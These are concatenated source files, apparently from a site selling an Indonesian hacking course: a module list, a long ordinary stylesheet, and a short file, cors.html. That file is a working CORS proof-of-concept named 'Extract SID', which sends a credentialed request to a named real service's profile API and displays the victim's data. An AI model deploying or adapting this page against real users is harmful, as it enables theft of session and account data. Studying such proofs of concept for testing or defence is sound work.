        <div class="module-header">
          <div class="module-icon">📱</div>
          <div class="module-name">Mobile App Pentest</div>
          <div class="module-count">6 topik</div>
          <div class="module-arrow">▼</div>
        </div>
        <div class="module-items">
          <div class="module-item">Reverse Engineering</div>
          <div class="module-item">ADB</div>
          <div class="module-item">Rooting Emulator</div>
          <div class="module-item">APK Analysis</div>
          <div class="module-item">Bypass SSL Pinning</div>
          <div class="module-item">Bypass Deteksi Root & lainnya</div>
        </div>
      </div>

      <div class="module-group" onclick="toggleModule(this)">
        <div class="module-header">
          <div class="module-icon">🎬</div>
          <div class="module-name">Video PoC & Live Challenge</div>
          <div class="module-count">Bonus</div>
          <div class="module-arrow">▼</div>
        </div>
        <div class="module-items">
          <div class="module-item">Video proof-of-concept tiap exploit</div>
          <div class="module-item">Live target & challenge untuk praktik langsung</div>
        </div>
      </div>

      <div class="module-group" onclick="toggleModule(this)">
        <div class="module-header">
          <div class="module-icon">📃</div>
          <div class="module-name">Lainnya</div>
          <div class="module-count">Bonus</div>
          <div class="module-arrow">▼</div>
        </div>
        <div class="module-items">
          <div class="module-item">Tools ekslusif (ebookr v1.5)</div>
          <div class="module-item">Grup EBOOKR VVIP Private via Telegram</div>
          <div class="module-item">Konsultasi dengan Admin</div>
        </div>
      </div>

      <!-- Contact row -->
      <div class="module-contact-row">
        <a href="https://t.me/testimoniebookr" target="_blank" class="module-contact-btn">
          💬 &nbsp;Lihat Testimoni
        </a>
        <a href="https://t.me/randixploit1337" target="_blank" class="module-contact-btn">
          🤖 &nbsp;Hubungi Admin
        </a>
      </div>
    </div>

  </div>
</section>

<div class="divider"></div>

<!-- FOOTER -->
<footer>
  <div class="footer-logo">EBOOKR<span>VVIP</span>.id</div>
  <div class="footer-copy">© 2025 EbookrVvip.id — Ethical Hacking Community</div>
  <div class="footer-links">
    <a href="#">Privacy</a>
    <a href="https://discord.gg/WJWQrkSq8">Discord</a>
    <a href="https://github.com/ebookrvvip">GitHub</a>
  </div>
</footer>

<script src="assets/script.js"></script>
</body>
</html>
</file>

<file: cors.html>
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit Click here</button>
</div>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET", "https://triv.id/api/v1/profile", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>
</file>
<file: assets/style.css>
:root {
  --bg: #06030f;
  --bg2: #0d0820;
  --purple: #7c3aed;
  --purple-bright: #a855f7;
  --purple-dim: #4c1d95;
  --purple-glow: #c084fc;
  --accent: #e879f9;
  --text: #e2d9f3;
  --text-dim: #9b8db0;
  --green: #4ade80;
  --red: #f87171;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Syne', sans-serif;
  overflow-x: hidden;
  cursor: none;
}

/* Custom cursor */
.cursor {
  position: fixed;
  width: 12px;
  height: 12px;
  background: var(--purple-bright);
  border-radius: 50%;
  pointer-events: none;
  z-index: 9999;
  transition: transform 0.1s ease;
  mix-blend-mode: screen;
}
.cursor-ring {
  position: fixed;
  width: 36px;
  height: 36px;
  border: 1px solid var(--purple-dim);
  border-radius: 50%;
  pointer-events: none;
  z-index: 9998;
  transition: all 0.15s ease;
}

/* Noise overlay */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.04'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 1000;
  opacity: 0.4;
}

/* Grid background */
body::after {
  content: '';
  position: fixed;
  inset: 0;
  background-image:
    linear-gradient(rgba(124,58,237,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(124,58,237,0.04) 1px, transparent 1px);
  background-size: 48px 48px;
  pointer-events: none;
  z-index: 0;
}

/* ─── COUNTDOWN BANNER ─── */
.countdown-banner {
  position: fixed;
  top: 62px;
  left: 0; right: 0;
  z-index: 99;
  background: linear-gradient(135deg, rgba(124,58,237,0.15), rgba(232,121,249,0.08));
  border-bottom: 1px solid rgba(124,58,237,0.25);
  backdrop-filter: blur(12px);
  padding: 14px 48px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
  flex-wrap: wrap;
  transition: transform 0.4s ease, opacity 0.4s ease;
}

.countdown-banner.hidden {
  transform: translateY(-100%);
  opacity: 0;
  pointer-events: none;
}

.countdown-banner::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--purple-bright), var(--accent), transparent);
  opacity: 0.6;
}

.countdown-left {
  display: flex;
  align-items: center;
  gap: 14px;
  flex-wrap: wrap;
}

.countdown-pulse {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 12px var(--accent);
  animation: pulse-dot 2s ease-in-out infinite;
  flex-shrink: 0;
}

@keyframes pulse-dot {
  0%, 100% { transform: scale(1); opacity: 1; }
  50% { transform: scale(1.4); opacity: 0.6; }
}

.countdown-text {
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  color: var(--text);
  letter-spacing: 0.5px;
}

.countdown-text strong {
  color: var(--accent);
  font-weight: 700;
}

.countdown-timer {
  display: flex;
  align-items: center;
  gap: 6px;
  font-family: 'Share Tech Mono', monospace;
  font-size: 18px;
  color: var(--text);
}

.timer-unit {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 2px;
  min-width: 44px;
}

.timer-num {
  font-size: 22px;
  font-weight: 700;
  color: var(--purple-glow);
  line-height: 1;
  text-shadow: 0 0 10px rgba(192,132,252,0.3);
}

.timer-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 9px;
  color: var(--text-dim);
  letter-spacing: 2px;
  text-transform: uppercase;
}

.timer-sep {
  color: var(--purple-dim);
  font-size: 16px;
  margin-top: -8px;
  animation: blink-sep 1s step-end infinite;
}

@keyframes blink-sep {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.3; }
}

.countdown-cta {
  display: flex;
  align-items: center;
  gap: 12px;
}

.countdown-btn {
  padding: 8px 20px;
  background: linear-gradient(135deg, var(--purple), var(--purple-bright));
  color: white;
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-decoration: none;
  border: none;
  cursor: pointer;
  clip-path: polygon(0 0, calc(100% - 8px) 0, 100% 8px, 100% 100%, 8px 100%, 0 calc(100% - 8px));
  transition: all 0.2s;
  white-space: nowrap;
}

.countdown-btn:hover {
  background: linear-gradient(135deg, var(--purple-bright), var(--accent));
  box-shadow: 0 0 20px rgba(168,85,247,0.4);
}

.countdown-close {
  position: absolute;
  top: 50%;
  right: 16px;
  transform: translateY(-50%);
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: none;
  border: none;
  color: var(--text-dim);
  font-size: 16px;
  cursor: pointer;
  transition: color 0.2s;
  padding: 0;
}

.countdown-close:hover {
  color: var(--red);
}

/* NAV */
nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 101;
  padding: 20px 48px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  backdrop-filter: blur(12px);
  background: rgba(6,3,15,0.7);
  border-bottom: 1px solid rgba(124,58,237,0.15);
}

.logo {
  font-family: 'Share Tech Mono', monospace;
  font-size: 18px;
  color: var(--purple-bright);
  letter-spacing: 2px;
}
.logo span { color: var(--accent); }

nav ul {
  list-style: none;
  display: flex;
  gap: 36px;
}
nav ul a {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  color: var(--text-dim);
  text-decoration: none;
  letter-spacing: 2px;
  text-transform: uppercase;
  transition: color 0.2s;
}
nav ul a:hover { color: var(--purple-glow); }

/* HERO */
.hero {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 48px;
  position: relative;
  overflow: hidden;
}

.hero-bg-orb {
  position: absolute;
  border-radius: 50%;
  filter: blur(80px);
  pointer-events: none;
}
.orb1 {
  width: 600px; height: 600px;
  background: radial-gradient(circle, rgba(124,58,237,0.18) 0%, transparent 70%);
  top: -100px; right: -100px;
  animation: orb-pulse 8s ease-in-out infinite alternate;
}
.orb2 {
  width: 400px; height: 400px;
  background: radial-gradient(circle, rgba(232,121,249,0.1) 0%, transparent 70%);
  bottom: 50px; left: -80px;
  animation: orb-pulse 10s ease-in-out infinite alternate-reverse;
}

@keyframes orb-pulse {
  0% { transform: scale(1) translate(0,0); opacity: 0.8; }
  100% { transform: scale(1.15) translate(20px, -20px); opacity: 1; }
}

.hero-eyebrow {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  color: var(--purple-bright);
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 24px;
  opacity: 0;
  animation: fade-up 0.8s ease forwards 0.2s;
}
.hero-eyebrow::before { content: '> '; color: var(--accent); }

.hero h1 {
  font-size: clamp(52px, 8vw, 85px);
  font-weight: 800;
  line-height: 0.95;
  letter-spacing: -2px;
  opacity: 0;
  animation: fade-up 0.8s ease forwards 0.4s;
}

.hero h1 .line1 { display: block; color: var(--text); }
.hero h1 .line2 {
  display: block;
  background: linear-gradient(135deg, var(--purple-bright), var(--accent));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero-sub {
  margin-top: 28px;
  max-width: 520px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 14px;
  line-height: 1.8;
  color: var(--text-dim);
  opacity: 0;
  animation: fade-up 0.8s ease forwards 0.6s;
}

.hero-stats {
  display: flex;
  gap: 48px;
  margin-top: 56px;
  opacity: 0;
  animation: fade-up 0.8s ease forwards 0.8s;
}

.stat-item { display: flex; flex-direction: column; gap: 4px; }
.stat-num {
  font-size: 36px;
  font-weight: 800;
  background: linear-gradient(135deg, var(--purple-bright), var(--purple-glow));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}
.stat-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  color: var(--text-dim);
  letter-spacing: 2px;
  text-transform: uppercase;
}

.hero-cta {
  display: flex;
  gap: 16px;
  margin-top: 48px;
  opacity: 0;
  animation: fade-up 0.8s ease forwards 1s;
}

.btn-primary {
  padding: 14px 32px;
  background: linear-gradient(135deg, var(--purple), var(--purple-bright));
  color: white;
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: none;
  cursor: pointer;
  text-decoration: none;
  display: inline-block;
  clip-path: polygon(0 0, calc(100% - 12px) 0, 100% 12px, 100% 100%, 12px 100%, 0 calc(100% - 12px));
  transition: all 0.2s;
}
.btn-primary:hover {
  background: linear-gradient(135deg, var(--purple-bright), var(--accent));
  box-shadow: 0 0 24px rgba(168,85,247,0.4);
}

.btn-outline {
  padding: 14px 32px;
  background: transparent;
  color: var(--purple-glow);
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: 1px solid rgba(124,58,237,0.4);
  cursor: pointer;
  text-decoration: none;
  display: inline-block;
  clip-path: polygon(0 0, calc(100% - 12px) 0, 100% 12px, 100% 100%, 12px 100%, 0 calc(100% - 12px));
  transition: all 0.2s;
}
.btn-outline:hover {
  border-color: var(--purple-bright);
  background: rgba(124,58,237,0.1);
}

/* Scroll indicator */
.scroll-indicator {
  position: absolute;
  bottom: 40px;
  left: 48px;
  display: flex;
  align-items: center;
  gap: 12px;
  opacity: 0;
  animation: fade-up 0.8s ease forwards 1.2s;
}
.scroll-line {
  width: 40px;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--purple-bright));
  animation: scroll-pulse 2s ease-in-out infinite;
}
.scroll-text {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  color: var(--text-dim);
  letter-spacing: 3px;
  text-transform: uppercase;
}
@keyframes scroll-pulse {
  0%, 100% { opacity: 0.5; }
  50% { opacity: 1; }
}

/* SECTIONS */
section {
  padding: 120px 48px;
  position: relative;
}

.section-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  color: var(--purple-bright);
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 16px;
}
.section-label::before { content: '// '; color: var(--text-dim); }

.section-title {
  font-size: clamp(32px, 4vw, 52px);
  font-weight: 800;
  letter-spacing: -1px;
  margin-bottom: 64px;
  line-height: 1.1;
}

/* ABOUT */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 80px;
  align-items: center;
}

.about-text p {
  font-family: 'JetBrains Mono', monospace;
  font-size: 14px;
  line-height: 1.9;
  color: var(--text-dim);
  margin-bottom: 20px;
}

.terminal-box {
  background: rgba(13,8,32,0.8);
  border: 1px solid rgba(124,58,237,0.25);
  padding: 28px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  line-height: 1.8;
  position: relative;
  clip-path: polygon(0 0, calc(100% - 20px) 0, 100% 20px, 100% 100%, 0 100%);
}
.terminal-box::before {
  content: '';
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 1px;
  background: linear-gradient(90deg, var(--purple), transparent);
}

.terminal-header {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 20px;
  padding-bottom: 16px;
  border-bottom: 1px solid rgba(124,58,237,0.15);
}
.dot { width: 10px; height: 10px; border-radius: 50%; }
.dot.red { background: #f87171; }
.dot.yellow { background: #fbbf24; }
.dot.green { background: #4ade80; }
.terminal-title {
  font-size: 11px;
  color: var(--text-dim);
  letter-spacing: 2px;
  margin-left: 8px;
}

.term-line { margin-bottom: 4px; }
.term-prompt { color: var(--purple-bright); }
.term-cmd { color: var(--text); }
.term-out { color: var(--text-dim); padding-left: 0; }
.term-success { color: var(--green); }
.term-warn { color: #fbbf24; }
.term-cursor {
  display: inline-block;
  width: 8px;
  height: 14px;
  background: var(--purple-bright);
  vertical-align: middle;
  animation: blink 1s step-end infinite;
}
@keyframes blink { 0%,100% { opacity: 1; } 50% { opacity: 0; } }

/* MEMBERS */
.members-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
}

.member-card {
  background: rgba(13,8,32,0.6);
  border: 1px solid rgba(124,58,237,0.15);
  padding: 28px;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease;
  clip-path: polygon(0 0, calc(100% - 16px) 0, 100% 16px, 100% 100%, 0 100%);
}
.member-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--purple-bright), transparent);
  opacity: 0;
  transition: opacity 0.3s;
}
.member-card:hover {
  border-color: rgba(168,85,247,0.4);
  background: rgba(13,8,32,0.9);
  transform: translateY(-4px);
  box-shadow: 0 20px 40px rgba(124,58,237,0.15);
}
.member-card:hover::before { opacity: 1; }

.member-avatar {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--purple-dim), var(--purple));
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  margin-bottom: 16px;
  border: 2px solid rgba(168,85,247,0.3);
  position: relative;
}
.member-avatar::after {
  content: '';
  position: absolute;
  inset: -4px;
  border-radius: 50%;
  border: 1px solid rgba(168,85,247,0.2);
}

.online-dot {
  position: absolute;
  bottom: 2px; right: 2px;
  width: 12px; height: 12px;
  border-radius: 50%;
  background: var(--green);
  border: 2px solid var(--bg);
  box-shadow: 0 0 6px var(--green);
}

.member-handle {
  font-family: 'Share Tech Mono', monospace;
  font-size: 16px;
  color: var(--purple-glow);
  margin-bottom: 4px;
}
.member-handle::before { content: '@'; color: var(--accent); }

.member-role {
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  color: var(--text-dim);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 16px;
}

.member-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin-bottom: 16px;
}
.tag {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  padding: 3px 8px;
  background: rgba(124,58,237,0.15);
  border: 1px solid rgba(124,58,237,0.3);
  color: var(--purple-bright);
  letter-spacing: 1px;
}

.member-stats {
  display: flex;
  gap: 16px;
  padding-top: 16px;
  border-top: 1px solid rgba(124,58,237,0.1);
}
.m-stat {
  display: flex;
  flex-direction: column;
  gap: 2px;
}
.m-stat-num {
  font-size: 18px;
  font-weight: 800;
  color: var(--purple-bright);
}
.m-stat-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 9px;
  color: var(--text-dim);
  letter-spacing: 1px;
  text-transform: uppercase;
}

/* SOCMED */
.socmed-section { background: rgba(13,8,32,0.4); }

.socmed-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  margin-bottom: 48px;
}

.socmed-card {
  border: 1px solid rgba(124,58,237,0.2);
  padding: 24px;
  text-decoration: none;
  color: var(--text);
  display: flex;
  flex-direction: column;
  gap: 12px;
  position: relative;
  overflow: hidden;
  transition: all 0.3s;
  background: rgba(6,3,15,0.6);
}
.socmed-card::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, rgba(124,58,237,0.08), transparent);
  opacity: 0;
  transition: opacity 0.3s;
}
.socmed-card:hover {
  border-color: rgba(168,85,247,0.5);
  transform: translateY(-4px);
  box-shadow: 0 16px 32px rgba(124,58,237,0.2);
}
.socmed-card:hover::after { opacity: 1; }

.socmed-icon { font-size: 28px; }

.socmed-name {
  font-family: 'Share Tech Mono', monospace;
  font-size: 14px;
  color: var(--purple-glow);
  letter-spacing: 1px;
}
.socmed-handle {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  color: var(--text-dim);
}
.socmed-followers {
  font-size: 24px;
  font-weight: 800;
  color: var(--purple-bright);
  margin-top: auto;
}
.socmed-flabel {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  color: var(--text-dim);
  letter-spacing: 2px;
  text-transform: uppercase;
}

/* FEED */
.feed-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}

.feed-post {
  background: rgba(13,8,32,0.7);
  border: 1px solid rgba(124,58,237,0.15);
  padding: 24px;
  transition: all 0.3s;
  position: relative;
}
.feed-post:hover {
  border-color: rgba(168,85,247,0.35);
  box-shadow: 0 12px 28px rgba(124,58,237,0.12);
}

.feed-platform {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  color: var(--accent);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 12px;
  display: flex;
  align-items: center;
  gap: 6px;
}
.platform-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 6px var(--accent);
}

.feed-content {
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  line-height: 1.7;
  color: var(--text);
  margin-bottom: 16px;
}
.feed-content .highlight { color: var(--purple-bright); }

.feed-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 12px;
  border-top: 1px solid rgba(124,58,237,0.1);
}
.feed-author {
  font-family: 'Share Tech Mono', monospace;
  font-size: 12px;
  color: var(--text-dim);
}
.feed-author span { color: var(--purple-glow); }
.feed-time {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  color: var(--text-dim);
  opacity: 0.6;
}
.feed-engagement {
  display: flex;
  gap: 12px;
  margin-top: 8px;
}
.eng-item {
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  color: var(--text-dim);
  display: flex;
  align-items: center;
  gap: 4px;
}

/* ACHIEVEMENTS */
.achievements-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
}
.achievement-card {
  border: 1px solid rgba(124,58,237,0.2);
  padding: 24px;
  text-align: center;
  background: rgba(13,8,32,0.5);
  transition: all 0.3s;
  position: relative;
  overflow: hidden;
}
.achievement-card::before {
  content: '';
  position: absolute;
  bottom: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--purple-bright), transparent);
  transform: scaleX(0);
  transition: transform 0.3s;
}
.achievement-card:hover::before { transform: scaleX(1); }
.achievement-card:hover {
  border-color: rgba(168,85,247,0.4);
  background: rgba(13,8,32,0.8);
}

.achievement-icon { font-size: 36px; margin-bottom: 12px; }
.achievement-name {
  font-size: 14px;
  font-weight: 700;
  color: var(--purple-glow);
  margin-bottom: 6px;
}
.achievement-desc {
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  color: var(--text-dim);
  line-height: 1.6;
}

/* FOOTER */
footer {
  padding: 60px 48px;
  border-top: 1px solid rgba(124,58,237,0.15);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.footer-logo {
  font-family: 'Share Tech Mono', monospace;
  font-size: 20px;
  color: var(--purple-bright);
}
.footer-logo span { color: var(--accent); }

.footer-copy {
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  color: var(--text-dim);
  letter-spacing: 1px;
}

.footer-links {
  display: flex;
  gap: 24px;
}
.footer-links a {
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  color: var(--text-dim);
  text-decoration: none;
  letter-spacing: 2px;
  text-transform: uppercase;
  transition: color 0.2s;
}
.footer-links a:hover { color: var(--purple-bright); }

/* divider */
.divider {
  height: 1px;
  background: linear-gradient(90deg, transparent, rgba(124,58,237,0.3), transparent);
  margin: 0 48px;
}

/* animations */
@keyframes fade-up {
  from { opacity: 0; transform: translateY(24px); }
  to { opacity: 1; transform: translateY(0); }
}

.reveal {
  opacity: 0;
  transform: translateY(32px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}
.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}

/* Scanline effect on hover for terminal */
.terminal-box::after {
  content: '';
  position: absolute;
  inset: 0;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(124,58,237,0.015) 2px,
    rgba(124,58,237,0.015) 4px
  );
  pointer-events: none;
}

/* ─── COURSE SECTION ─── */
.course-section {
  padding: 120px 48px;
  position: relative;
}

.course-perks {
  display: flex;
  justify-content: center;
  gap: 32px;
  margin-bottom: 56px;
  flex-wrap: wrap;
}

.perk-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  text-align: center;
  padding: 20px 16px;
  min-width: 120px;
}

.perk-icon {
  font-size: 28px;
  width: 56px;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(124,58,237,0.12);
  border: 1px solid rgba(124,58,237,0.25);
  border-radius: 12px;
  transition: all 0.3s ease;
}

.perk-item:hover .perk-icon {
  background: rgba(124,58,237,0.25);
  border-color: var(--purple-bright);
  box-shadow: 0 0 20px rgba(168,85,247,0.2);
}

.perk-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  color: var(--text-dim);
  letter-spacing: 2px;
  text-transform: uppercase;
  line-height: 1.6;
}

.course-wrapper {
  display: grid;
  grid-template-columns: 420px 1fr;
  gap: 48px;
  align-items: start;
  max-width: 1200px;
  margin: 0 auto;
}

/* LEFT: Course Card */
.course-card {
  background: rgba(13,8,32,0.7);
  border: 1px solid rgba(124,58,237,0.2);
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease;
  clip-path: polygon(0 0, calc(100% - 20px) 0, 100% 20px, 100% 100%, 0 100%);
}

.course-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, var(--purple-bright), transparent);
  opacity: 0;
  transition: opacity 0.3s;
}

.course-card:hover {
  border-color: rgba(168,85,247,0.4);
  box-shadow: 0 24px 48px rgba(124,58,237,0.18);
}

.course-card:hover::before { opacity: 1; }

.course-img-wrap {
  position: relative;
  width: 100%;
  aspect-ratio: 1 / 1;
  background: linear-gradient(135deg, rgba(124,58,237,0.15), rgba(232,121,249,0.08));
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.course-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.course-img-wrap .course-img-placeholder {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 8px;
  color: var(--text-dim);
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  letter-spacing: 1px;
  width: 100%;
  height: 100%;
}

.course-img-wrap::after {
  content: '';
  position: absolute;
  inset: 0;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(124,58,237,0.02) 2px,
    rgba(124,58,237,0.02) 4px
  );
  pointer-events: none;
}

.course-badge {
  position: absolute;
  top: 16px;
  right: 16px;
  padding: 6px 14px;
  background: linear-gradient(135deg, var(--purple), var(--purple-bright));
  color: white;
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
  z-index: 2;
  clip-path: polygon(0 0, calc(100% - 6px) 0, 100% 6px, 100% 100%, 6px 100%, 0 calc(100% - 6px));
}

.img-icon { font-size: 32px; opacity: 0.6; }

.course-body { padding: 28px; }

.course-level {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  color: var(--accent);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 8px;
}

.course-title {
  font-size: 22px;
  font-weight: 800;
  line-height: 1.3;
  color: var(--text);
  margin-bottom: 14px;
  letter-spacing: -0.5px;
}

.course-desc {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  line-height: 1.8;
  color: var(--text-dim);
  margin-bottom: 24px;
}

.course-price-wrap {
  display: flex;
  align-items: baseline;
  gap: 12px;
  margin-bottom: 24px;
  flex-wrap: wrap;
}

.course-price-old {
  font-family: 'JetBrains Mono', monospace;
  font-size: 14px;
  color: var(--text-dim);
  text-decoration: line-through;
  opacity: 0.6;
}

.course-price-new {
  font-size: 28px;
  font-weight: 800;
  background: linear-gradient(135deg, var(--purple-bright), var(--accent));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.course-discount {
  font-family: 'JetBrains Mono', monospace;
  font-size: 10px;
  padding: 4px 10px;
  background: rgba(74,222,128,0.12);
  border: 1px solid rgba(74,222,128,0.3);
  color: var(--green);
  letter-spacing: 2px;
  text-transform: uppercase;
